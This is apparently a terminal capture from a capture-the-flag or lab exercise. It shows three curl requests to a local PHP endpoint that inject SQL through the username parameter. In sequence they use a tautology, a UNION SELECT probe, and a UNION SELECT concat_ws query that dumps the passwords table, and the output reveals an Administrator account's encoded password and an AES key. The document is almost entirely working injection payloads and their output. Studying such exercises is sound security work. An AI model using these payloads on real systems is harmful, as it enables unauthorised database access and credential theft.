 ❯ curl "http://127.0.0.1:1234/index.php" -d "method=select&username=' or true;-- -&table=pass
words"
selectarray(1) {
  [0]=>
  array(1) {
    ["aes_key"]=>
    string(16) "k19D193j.<19391("
  }
}
❯ curl "http://127.0.0.1:1234/index.php" -d "method=select&username=' UNION SELECT 1;-- -&tab
le=passwords"
selectarray(1) {
  [0]=>
  array(1) {
    ["aes_key"]=>
    string(1) "1"
  }
}
❯ curl "http://127.0.0.1:1234/index.php" -d "method=select&username=' UNION SELECT concat_ws(
', ',id,account,password,aes_key) from passwords;-- -&table=passwords"
selectarray(1) {
  [0]=>
  array(1) {
    ["aes_key"]=>
    string(80) "1, Administrator, H2dFz/jNwtSTWDURot9JBhWMP6XOdmcpgqvYHG35QKw=, k19D193j.<193
91("
  }
}